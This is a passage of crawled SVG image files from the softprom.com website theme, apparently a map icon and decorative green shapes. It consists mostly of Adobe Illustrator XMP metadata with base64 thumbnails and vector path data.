dirsVdirsVdirsVdirsVdiqeeSLQ3XmvTY6VCS+qfb0gZ&#xA;P+Ncv00byBuwC5h7pm8dq//Z</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:623c5a04-916f-974b-857b-c913b2b9510c</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:623c5a04-916f-974b-857b-c913b2b9510c</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:b0fac344-e6dc-5841-b098-7b33b8308c7e</stRef:instanceID>
            <stRef:documentID>xmp.did:b0fac344-e6dc-5841-b098-7b33b8308c7e</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:39f08349-52bb-1546-9538-8a1d7c7eb56d</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:07:22+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:623c5a04-916f-974b-857b-c913b2b9510c</stEvt:instanceID>
                  <stEvt:when>2020-08-20T13:00:32+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>520.000000</stDim:w>
            <stDim:h>580.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#4CB050" d="M284.166,80.193C189.371,25.463,94.715,7.168,0,25.861v446.728c19.846-11.448,36.491-19.821,49.977-25.097
	c61.862-25.219,118.113-20.071,168.518,17.717c35.897,27.003,56.149,61.775,60.89,104.523c0.46,3.432,0.818,6.854,1.095,10.268
	h222.714c14.021-68.823,11.729-140.584-6.806-215.02C464.217,238.17,393.782,143.48,284.166,80.193z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-map-blue.svg
body_size: 609
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="12.8" y="312.5" x="593.1" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g>
	<path fill="#252F3F" d="M15,7c-3.52,0-6.4,2.88-6.4,6.4c0,3.36,5.28,8.48,5.84,9.04L15,23l0.56-0.56c0.56-0.56,5.84-5.68,5.84-9.04
		C21.4,9.88,18.52,7,15,7z M15,20.76c-1.76-1.76-4.8-5.36-4.8-7.36c0-2.64,2.16-4.8,4.8-4.8s4.8,2.16,4.8,4.8
		C19.8,15.4,16.76,19,15,20.76z"/>
	<path fill="#252F3F" d="M15,10.2c-1.76,0-3.2,1.44-3.2,3.2s1.44,3.2,3.2,3.2s3.2-1.44,3.2-3.2S16.76,10.2,15,10.2z M15,15
		c-0.88,0-1.6-0.72-1.6-1.6s0.72-1.6,1.6-1.6s1.6,0.72,1.6,1.6S15.88,15,15,15z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/corner-event-security.svg
body_size: 4754
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="65px" height="85px"
	 viewBox="0 0 65 85" enable-background="new 0 0 65 85" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-18T23:19:37+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-18T23:19:37+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-18T23:19:37+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>188</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAAC8AwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8APbiIwzyRHrG7If8AYmmc&#xA;6RRdKRSngQ7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FWf/wDlIv8Ant/2&#xA;MZn/APIf8d7mf5H8d7E/M0HoeYtTi7LcylfkXJH4HMTMKmfe4+UVI+9LMra3Yq7FXYq7FXYq7FXY&#xA;q7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYqz/8A8pF/z2/7GMz/APkP+O9zP8j+O9JfzFtvQ83X&#xA;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&#xA;p/S4N6vr8fToeVfrHSnXLq/wf4/pba/c/jvf/9k=</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:8c7dd5c3-7667-6a40-a9eb-5c183ef924bf</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:8c7dd5c3-7667-6a40-a9eb-5c183ef924bf</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:a8680c73-6589-bd4d-9276-37a63c4f83a6</stRef:instanceID>
            <stRef:documentID>xmp.did:a8680c73-6589-bd4d-9276-37a63c4f83a6</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:a8680c73-6589-bd4d-9276-37a63c4f83a6</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:13:24+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:8c7dd5c3-7667-6a40-a9eb-5c183ef924bf</stEvt:instanceID>
                  <stEvt:when>2020-08-18T23:19:37+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>65.000000</stDim:w>
            <stDim:h>85.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#4CB050" d="M65,0H3.9c0.463,5.95,1.451,11.99,2.977,18.118c6.666,26.278,21.262,45.9,43.978,59.015
	c4.717,2.723,9.432,5.005,14.145,6.856V0z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-right-security.svg
body_size: 4365
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="230px" height="840px"
	 viewBox="0 0 230 840" enable-background="new 0 0 230 840" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T12:54:24+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T12:54:24+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-20T12:54:24+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>72</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
